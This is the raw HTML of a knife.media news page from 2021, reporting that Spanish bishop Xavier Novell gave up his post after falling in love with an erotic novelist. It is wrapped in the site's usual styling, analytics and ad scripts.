.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/love-above-all/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Епископ Сальсоны Ксавье Новелл лишился сана после того, как влюбился в писательницу Сильвию Кабальол — она в разводе, растит двоих детей и публикует эротические романы с сатанинскими мотивами. Коллеги Новелла думают, что он одержим дьяволом. Ксавье хоть и считает экзорцизм эффективной практикой, изгонять бесов из себя не спешит.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Епископ Сальсоны Ксавье Новелл лишился сана после того, как влюбился в писательницу Сильвию Кабальол — она в разводе, растит двоих детей и публикует эротические романы с сатанинскими мотивами. Коллеги Новелла думают, что он одержим дьяволом. Ксавье хоть и считает экзорцизм эффективной практикой, изгонять бесов из себя не спешит.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/152544-61374241efe60.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/love-above-all/">
<meta property="og:title" content="Испанский священник влюбился в авторку эротических романов и потерял сан">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/152544-61374241efe60.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/love-above-all/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/love-above-all/"},"headline":"Испанский священник влюбился в авторку эротических романов и потерял сан","datePublished":"2021-09-07T13:45:38+03:00","dateModified":"2021-09-07T13:45:38+03:00","url":"https://knife.media/love-above-all/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/152544-61374241efe60.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"humans"},{"name":"stories"},{"name":"love"},{"name":"religion"}],"articleBody":"Епископ Сальсоны Ксавье Новелл лишился сана после того, как влюбился в писательницу Сильвию Кабальол — она в разводе, растит двоих детей и публикует эротические романы с сатанинскими мотивами. Коллеги Новелла думают, что он одержим дьяволом. Ксавье хоть и считает экзорцизм эффективной практикой, изгонять бесов из себя не спешит. Ксавье Новелл и Сильвия Кабальол. В свое время Новелл стал самым молодым епископом Испании. Ему пророчили блестящую карьеру. Ксавье никогда не скрывал своих гомофобных, сексистских и ультраконсервативных взглядов. Также он известен как противник абортов и сторонник независимости Каталонии. Ксавье ушел в отставку по собственному желанию. Теперь, скорее всего, он снимет с себя обет безбрачия.  Большинство священнослужителей Сольсоны уверены, что их бывший коллега одержим. Один из них сказал, что личностные проблемы Новелла достигли апогея в последние годы из-за его участия и продвижения терапевтических методов лечения геев в различных частях Испании. Нестабильное психическое состояние якобы и способствовало подселению бесов.  ✝️ Ранее ирландского священника поймали нюхающим кокаин в комнате с нацистской символикой."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-152544">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/humans/">люди</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2021-09-07T13:45:38+03:00">7 сентября 2021</time></span></div></div><h1 class="entry-header__title">Испанский священник влюбился в авторку эротических романов и потерял сан</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flove-above-all%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%B2%D0%BB%D1%8E%D0%B1%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%BA%D1%83%20%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%20%D1%81%D0%B0%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flove-above-all%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%B2%D0%BB%D1%8E%D0%B1%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%BA%D1%83%20%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%20%D1%81%D0%B0%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Епископ Сальсоны Ксавье Новелл <a href="https://today.in-24.com/News/352061.html" target="_blank" rel="noopener">лишился</a> сана после того, как влюбился в писательницу Сильвию Кабальол — она в разводе, растит двоих детей и публикует эротические романы с сатанинскими мотивами. Коллеги Новелла думают, что он одержим дьяволом. Ксавье хоть и считает экзорцизм эффективной практикой, изгонять бесов из себя не спешит.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/09/Fotoram.io_-scaled.jpg" alt="" width="2560" height="1723" /><figcaption class="figure__caption">Ксавье Новелл и Сильвия Кабальол.</figcaption></figure>
<p>В свое время Новелл стал самым молодым епископом Испании. Ему пророчили блестящую карьеру. Ксавье никогда не скрывал своих гомофобных, сексистских и ультраконсервативных взглядов. Также он известен как противник абортов и сторонник независимости Каталонии.</p>
<h4><strong>Ксавье ушел в отставку по собственному желанию. Теперь, скорее всего, он снимет с себя обет безбрачия. </strong></h4>
<p>Большинство священнослужителей Сольсоны уверены, что их бывший коллега одержим. Один из них сказал, что личностные проблемы Новелла достигли апогея в последние годы из-за его участия и продвижения терапевтических методов лечения геев в различных частях Испании. Нестабильное психическое состояние якобы и способствовало подселению бесов.</p>
<figure class="figure figure--remark">
<blockquote><p>✝️ Ранее ирландского священника <a href="https://knife.media/father-coke/" target="_blank" rel="noopener">поймали</a> нюхающим кокаин в комнате с нацистской символикой.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/stories/" rel="tag">истории</a><a href="https://knife.media/tag/love/" rel="tag">любовь</a><a href="https://knife.media/tag/religion/" rel="tag">религия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flove-above-all%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%B2%D0%BB%D1%8E%D0%B1%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%BA%D1%83%20%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%20%D1%81%D0%B0%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flove-above-all%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%B2%D0%BB%D1%8E%D0%B1%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%BA%D1%83%20%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%20%D1%81%D0%B0%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">11:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков, чей возраст — 67,8 тысяч лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"152544","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 